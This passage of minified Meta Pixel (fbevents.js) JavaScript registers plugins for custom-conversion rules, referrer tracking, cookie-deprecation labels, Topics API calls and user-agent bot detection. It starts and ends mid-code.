return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsPlugin"),b=f.getFbeventsModules("SignalsFBEventsProcessCCRulesEvent");f.getFbeventsModules("SignalsFBEventsSetCCRules");var c=f.getFbeventsModules("SignalsFBEventsTransformToCCInput");f.getFbeventsModules("SignalsParamList");var d=f.getFbeventsModules("SignalsFBEventsCCRuleEngine"),e=d.isMatchCCRule;d=f.getFbeventsModules("SignalsFBEventsTyped");var g=d.coerce,h=d.Typed;d=f.getFbeventsModules("SignalsFBEventsUtils");var i=d.each;d.keys;d=f.getFbeventsModules("SignalsFBEventsLogging");var j=d.logError,l=d.logWarning,m=f.getFbeventsModules("SignalsFBEventsGuardrail"),n=f.getFbeventsModules("SignalsFBEventsGetValidUrl");function o(a,b,c,d){var f=[];i(d,function(a){try{if(a==null)return;var c=a.id;a=a.rule;if(c==null||a==null)return;e(a,b)&&(typeof c==="number"&&(c=c.toString()),f.push(c))}catch(b){a="[CC]";b!=null&&b.message!=null&&(a+=": ".concat(b.message));j(new Error(a),"pixel","ccRuleEvaluator")}});f.length>0&&(a[c]=f.join(","))}k.exports=new a(function(a,d){b.listen(function(b,e){if(b==null)return{};var f=b.get("id");f=g(f,h.fbid());if(f==null)return{};a.performanceMark("fbevents:start:customConversionProcessing",f);var i=d.optIns.isOptedIn(f,"CCRuleEvaluator");if(!i)return{};i=d.pluginConfig.get(f,"ccRuleEvaluator");if(i==null)return{};var j=i.ccRules,k=i.wcaRules,p=i.valueRules;i=i.blacklistedIframeReferrers;var q={cs_cc:"1"};if(j!=null||k!=null||p!=null){e=c(b,e,i);j!=null&&o(q,e,"ccs",j);p!=null&&o(q,e,"vrc",p);if(k!=null){i=m.eval("fix_fbevent_uri_error");j=b.get("rl");if(j!=null&&j.length>0){if(i)try{j=decodeURIComponent(j)}catch(a){b.append("ie[g]","1"),l(a,"pixel","ccRuleEvaluator")}else j=decodeURIComponent(j);p=e.url;e.url=[];e.domain=[];e.path=[];if(p!=null&&p.length>0){e.url.push(p);i=n(p);i!=null&&(e.domain.push(i.hostname),e.path.push(i.pathname))}e.url.push(j);b=n(j);b!=null&&(e.domain.push(b.hostname),e.path.push(b.pathname))}o(q,e,"cas",k)}}a.performanceMark("fbevents:end:customConversionProcessing",f);return q})})})();return k.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.ccruleevaluator");f.registerPlugin&&f.registerPlugin("fbevents.plugins.ccruleevaluator",e.exports);
f.ensureModuleRegistered("fbevents.plugins.ccruleevaluator",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=h(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function h(a,b){if(a){if("string"==typeof a)return i(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?i(a,b):void 0}}function i(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.clienthint",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=h(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function h(a,b){if(a){if("string"==typeof a)return i(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?i(a,b):void 0}}function i(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}function j(a){return j="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},j(a)}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.lastexternalreferrer",function(){
return function(g,h,i,j){var e={exports:{}};e.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsGetValidUrl"),b=f.getFbeventsModules("SignalsFBEventsEvents"),c=b.getCustomParameters;b=f.getFbeventsModules("SignalsFBEventsPlugin");var d=f.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),i=f.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),j=f.getFbeventsModules("SignalsFBEventsLogging"),k=j.logWarning;j=f.getFbeventsModules("SignalsFBEventsLocalStorageUtils");var l=j.getLocalStorageItem,m=j.removeLocalStorageItem,n=j.setLocalStorageItem,o=j.isLocalStorageSupported;e.exports=new b(function(b,e){e=d()&&typeof g.XMLHttpRequest!=="undefined";var j=i();if(e||j||!o())return;e="facebook.com";j="instagram.com";var p="lastExternalReferrer",q="lastExternalReferrerTime";function b(a,b){return a==b||a.endsWith(".".concat(b))}try{var r=l(q);r!=null&&(new Date().getTime()-Number(r))/(1e3*60*60*24)>90&&(m(q),m(p));r=!1;var s="",t=a(h.referrer);t!=null&&(s=t.hostname);if(s=="")n(p,"empty"),r=!0;else{t=String(g.location.hostname);s!==t&&(b(s,e)?n(p,"fb"):b(s,j)?n(p,"ig"):n(p,"other"),r=!0)}r&&n(q,new Date().getTime());var u=l(p);u!=null&&(u!="empty"&&u!="fb"&&u!="ig"&&(u="other"));c.listen(function(a){return{ler:u}})}catch(a){t=a instanceof Error?a.message:String(a);e=new Error("[LastExternalReferrer Error] "+t);a instanceof Error&&a.stack!=null&&(e.stack=a.stack);k(e,"pixel","lastexternalreferrer")}})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.lastexternalreferrer");f.registerPlugin&&f.registerPlugin("fbevents.plugins.lastexternalreferrer",e.exports);
f.ensureModuleRegistered("fbevents.plugins.lastexternalreferrer",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.cookiedeprecationlabel",function(){
return function(a,b,c,d){var e={exports:{}};e.exports;(function(){"use strict";var b=f.getFbeventsModules("SignalsFBEventsEvents"),c=b.getCustomParameters;b=f.getFbeventsModules("SignalsFBEventsPlugin");var d=f.getFbeventsModules("SignalsParamList"),g=f.getFbeventsModules("SignalsFBEventsLogging"),h=g.logError,i=f.getFbeventsModules("signalsFBEventsGetIsChrome"),j="cdl",k="cookieDeprecationLabel";g="";function l(a,b,c){c=b.customParams||new d();c.get(j)==null&&a!=null&&c.append(j,String(a));b.customParams=c}e.exports=new b(function(b,d){if(!i())return;b=a.navigator.cookieDeprecationLabel;if(b==null){c.listen(function(a){return{cdl:"API_unavailable"}});return}b=b.getValue().then(function(a){if(a==null)return null;g=String(a);a=d.asyncParamFetchers.get(k);a!=null&&a.result==null&&(a.result=g,d.asyncParamFetchers.set(k,a));return g})["catch"](function(a){a.message="[CookieDeprecationLabel Error] Fetch error"+String(a.message),h(a,"pixel","cookiedeprecationlabel")});d.asyncParamFetchers.set(k,{request:b,callback:l});d.asyncParamPromisesAllSettled=!1})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.cookiedeprecationlabel");f.registerPlugin&&f.registerPlugin("fbevents.plugins.cookiedeprecationlabel",e.exports);
f.ensureModuleRegistered("fbevents.plugins.cookiedeprecationlabel",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.unwantedparams",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.standardparamchecks",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=h(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function h(a,b){if(a){if("string"==typeof a)return i(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?i(a,b):void 0}}function i(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}function j(a){return j="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},j(a)}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.topicsapi",function(){
return function(g,h,i,j){var e={exports:{}};e.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsNetworkConfig"),b=f.getFbeventsModules("SignalsFBEventsFiredEvent");f.getFbeventsModules("SignalsParamList");var c=f.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),d=c.getLocalStorageItem,i=c.setLocalStorageItem,j=c.isLocalStorageSupported;c=f.getFbeventsModules("SignalsFBEventsLogging");var k=c.logError,l=c.logWarning,m=c.logInfoString,n=f.getFbeventsModules("signalsFBEventsGetIsChrome"),o=f.getFbeventsModules("signalsFBEventsGetIsAndroidIAW");c=f.getFbeventsModules("SignalsFBEventsPlugin");var p="topicsLastReferenceTime",q=24*60*60*1e3,r=1,s="pixel",t="topicsapi";function u(a,b){if(Math.random()>.001)return;m(a,s,b)}var v=function(a){return"[Topics API][Pixel Plugin] ".concat(a)},w=function(a){var b=Number(Date.now());a=Number(a);return b-a>=r*q},x=function(){if(!j())return!1;var a=!1;try{var b=d(p);if(b==null)return!0;a=w(b)}catch(a){b="preObservationAction action:"+(a==null?"Unknown":a.message);l(new Error(v(b)),s,t);return!1}return a},y=function(){if(!j())return;try{i(p,Date.now())}catch(b){var a="postObservationAction action:"+(b==null?"Unknown":b.message);l(new Error(v(a)),s,t)}},z=function(b){var c=a.TOPICS_API_ENDPOINT;c="".concat(c,"?id=").concat(b);g.fetch(c,{browsingTopics:!0,skipObservation:!0}).then(function(a){u(v("observation action successful for pixel ".concat(b)),t);return a})["catch"](function(a){a="observation action:"+(a==null?"Unknown":a.message);l(new Error(v(a)),s,t)})};c=new c(function(a,c){if(!(n()||o()))return;if(h.featurePolicy==null||!h.featurePolicy.allowsFeature("browsing-topics"))return;b.listen(function(a,b){try{a=x();if(a){a=b.get("id");if(a==null){k(new Error(v("no pixel id found")),s,t);return}z(a)}y()}catch(a){b="generic client-side:"+(a==null?"Unknown":a.message);l(new Error(v(b)),s,t)}})});e.exports=c})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.topicsapi");f.registerPlugin&&f.registerPlugin("fbevents.plugins.topicsapi",e.exports);
f.ensureModuleRegistered("fbevents.plugins.topicsapi",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.gating",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a){return g="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},g(a)}function h(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=i(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function i(a,b){if(a){if("string"==typeof a)return j(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?j(a,b):void 0}}function j(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}function k(a,b){var c=Object.keys(a);if(Object.getOwnPropertySymbols){var d=Object.getOwnPropertySymbols(a);b&&(d=d.filter(function(b){return Object.getOwnPropertyDescriptor(a,b).enumerable})),c.push.apply(c,d)}return c}function l(a){for(var b=1;b<arguments.length;b++){var c=null!=arguments[b]?arguments[b]:{};b%2?k(Object(c),!0).forEach(function(b){p(a,b,c[b])}):Object.getOwnPropertyDescriptors?Object.defineProperties(a,Object.getOwnPropertyDescriptors(c)):k(Object(c)).forEach(function(b){Object.defineProperty(a,b,Object.getOwnPropertyDescriptor(c,b))})}return a}function m(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function n(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,q(d.key),d)}}function o(a,b,c){return b&&n(a.prototype,b),c&&n(a,c),Object.defineProperty(a,"prototype",{writable:!1}),a}function p(a,b,c){return(b=q(b))in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function q(a){a=r(a,"string");return"symbol"==g(a)?a:a+""}function r(a,b){if("object"!=g(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=g(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEventsBlockFlags",function(){
return function(f,g,h,i){var j={exports:{}};j.exports;(function(){"use strict";function a(a){var b={};a.forEach(function(a){b[a]=1});return{bfs:b}}j.exports={createBlockFlags:a}})();return j.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEventsBotDetectionEngine",function(){
return function(g,i,j,k){var n={exports:{}};n.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsUtils"),b=a.stringStartsWith,c=f.getFbeventsModules("SignalsFBEventsGuardrail");a=f.getFbeventsModules("SignalsFBEventsLogging");var d=a.logWarning,e=Object.freeze({NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3});Object.freeze({EXPERIMENT:"Experiment",STABLE:"Stable"});Object.freeze({STARTS_WITH:"StartsWith",CONTAINS:"Contains"});Object.freeze({BROAD_BLOCK:"BroadBlock",NARROW_ALLOW:"NarrowAllow"});a=function(){function a(){m(this,a),p(this,"_isInitialized",!1),p(this,"_rulesData",null),p(this,"_spiderPatterns",[]),p(this,"_browserPatterns",[]),p(this,"_userAgentCache",new Map()),p(this,"_cacheMaxSize",1e3),this._initializeEngine()}return o(a,[{key:"_initializeEngine",value:function(){this._isInitialized=!0}},{key:"loadRulesFromConfig",value:function(a){try{this._rulesData=a;if(!a.spider_bot_rules||!a.browser_patterns){d("Invalid server rules format, missing required fields");return}this._spiderPatterns=this._parseRuleString(a.spider_bot_rules);this._browserPatterns=this._parseRuleString(a.browser_patterns)}catch(a){d("Failed to load rules from config:",a),this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[]}}},{key:"_parseRuleString",value:function(a){return!a||a.trim()===""?[]:a.split("\n").filter(function(a){return a.length>1}).map(function(a){var b=a.charAt(0);a=a.substring(1).split("~");return{pattern:a[0].toLowerCase(),startOfString:b==="1",exceptions:a.slice(1).map(function(a){return a.toLowerCase()})}})}},{key:"_isMetabot",value:function(a,b){if(b===e.SPIDER_OR_BOT_WHITELIST_FAILED){b="facebookexternalhit";return a.toLowerCase().includes(b)}return!1}},{key:"detectBot",value:function(a){if(!this._isInitialized)return this._createErrorResult("Engine not initialized",a);var b=this._getCacheKey(a);if(this._userAgentCache.has(b)){var c=this._userAgentCache.get(b);if(c)return l(l({},c),{},{cached:!0})}try{c=this._performBotDetection(a);this._cacheResult(b,c);return c}catch(b){d("Error during bot detection:",b);return this._createErrorResult(b.message,a)}}},{key:"shouldBlockUserAgent",value:function(a){a=this.detectBot(a);return a.ruleType===e.SPIDER_OR_BOT||a.ruleType===e.SPIDER_OR_BOT_WHITELIST_FAILED&&a.isMetabot===!0}},{key:"_checkMobileAppBypass",value:function(a){a=a.toLowerCase();var b=["fban/","fbav/","fbandroidsdk","fbiossdk","fbandroidsdk.","fbiossdk.","fb-zerobalance","fb_iab","fbios","fbandroid"];for(var c=0,b=b;c<b.length;c++){var d=b[c];if(a.includes(d))return!0}d=["mobile","iphone","android","blackberry","windows phone"];c=a.includes("facebook")||a.includes("fb");if(c){b=h(d);try{for(b.s();!(c=b.n()).done;){d=c.value;if(a.includes(d))return!0}}catch(a){b.e(a)}finally{b.f()}}return!1}},{key:"_performBotDetection",value:function(a){var d=a.toLowerCase(),f=this._checkMobileAppBypass(a);f=f||this._checkBrowserPatterns(d);if(!f){f=this._isMetabot(a,e.SPIDER_OR_BOT_WHITELIST_FAILED);return{isBot:!0,ruleType:e.SPIDER_OR_BOT_WHITELIST_FAILED,isMetabot:f}}a=this._checkSpiderPatterns(d);f=c.eval("use_string_prefix_match_from_util");if(a.matched&&a.exceptions&&a.exceptions.length>0){var g=h(a.exceptions),i;try{for(g.s();!(i=g.n()).done;){i=i.value;var j=f?b(d,i):d.startsWith(i);j=a.startOfString?j:d.includes(i);if(j)return{isBot:!1,ruleType:e.NOT_SPIDER_OR_BOT_EXCEPTION}}}catch(a){g.e(a)}finally{g.f()}}return a.matched?{isBot:!0,ruleType:e.SPIDER_OR_BOT}:{isBot:!1,ruleType:e.NOT_SPIDER_AND_NOT_BOT}}},{key:"_checkBrowserPatterns",value:function(a){if(this._browserPatterns.length===0)return!0;var d=c.eval("use_string_prefix_match_from_util"),e=h(this._browserPatterns),f;try{for(e.s();!(f=e.n()).done;){f=f.value;var g=d?b(a,f.pattern):a.startsWith(f.pattern);g=f.startOfString?g:a.includes(f.pattern);if(g)return!0}}catch(a){e.e(a)}finally{e.f()}return!1}},{key:"_checkSpiderPatterns",value:function(a){var d=c.eval("use_string_prefix_match_from_util"),e=h(this._spiderPatterns),f;try{for(e.s();!(f=e.n()).done;){f=f.value;var g=d?b(a,f.pattern):a.startsWith(f.pattern);g=f.startOfString?g:a.includes(f.pattern);if(g)return{matched:!0,pattern:f.pattern,exceptions:f.exceptions||[],startOfString:f.startOfString}}}catch(a){e.e(a)}finally{e.f()}return{matched:!1}}},{key:"_getCacheKey",value:function(a){return a.length>100?a.substring(0,100)+"_"+a.length:a}},{key:"_cacheResult",value:function(a,b){if(this._userAgentCache.size>=this._cacheMaxSize){var c=this._userAgentCache.keys().next().value;c&&this._userAgentCache["delete"](c)}this._userAgentCache.set(a,b)}},{key:"_createErrorResult",value:function(a,b){return{isBot:!1,ruleType:"ERROR"}}},{key:"getStatus",value:function(){return{initialized:this._isInitialized,rules_loaded:this._rulesData!=null,cache_size:this._userAgentCache.size,cache_max_size:this._cacheMaxSize,spider_patterns_count:this._spiderPatterns.length,browser_patterns_count:this._browserPatterns.length}}},{key:"clearCache",value:function(){this._userAgentCache.clear()}},{key:"reloadRules",value:function(){this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[],this.clearCache()}}])}();n.exports=a})();return n.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.botblocking",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsConfigStore"),b=f.getFbeventsModules("SignalsFBEventsBlockFlags"),c=b.createBlockFlags,d=f.getFbeventsModules("SignalsFBEventsBotDetectionEngine"),e=f.getFbeventsModules("SignalsFBEventsGuardrail");({NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3});var g="pixel",h="botblocking";b=f.getFbeventsModules("SignalsFBEventsLogging");var i=b.logWarning,j=b.logInfoString;b=f.getFbeventsModules("SignalsFBEventsEvents");var l=b.configLoaded,m=b.getCustomParameters,n=f.getFbeventsModules("SignalsFBEventsSendEventEvent");b=f.getFbeventsModules("SignalsFBEventsTyped");var o=b.coerce,p=b.Typed;b=f.getFbeventsModules("SignalsFBEventsPlugin");k.exports=new b(function(b,k){var q=null,r=!1,s=null;l.listen(function(b){if(b==null)return;var c=k.optIns.isOptedIn(b,"BotBlocking");if(!c)return;c=k.getPixel(b);if(c==null)return;s=a.get(b,"botblocking");if(s==null)return;try{q=new d();if(s.rules){q.loadRulesFromConfig(s.rules);j("Bot detection rules loaded from server config - pixel_id: ".concat(b));c=navigator.userAgent||"";r=q.shouldBlockUserAgent(c)}}catch(a){i(new Error("[BotBlocking] Failed to initialize bot blocking plugin - pixel_id: ".concat(b,", error: ").concat(a.message)),g,h)}});m.listen(function(a,b,d){d=k.optIns.isOptedIn(a.id,"BotBlocking");if(!d)return{};if(s==null)return{};if(!q)return{};try{if(r)return c(["b"]);else return{}}catch(c){i(new Error("[BotBlocking] Error during bot blocking in getCustomParameters - pixel_id: ".concat(a.id,", event_name: ").concat(b,", error: 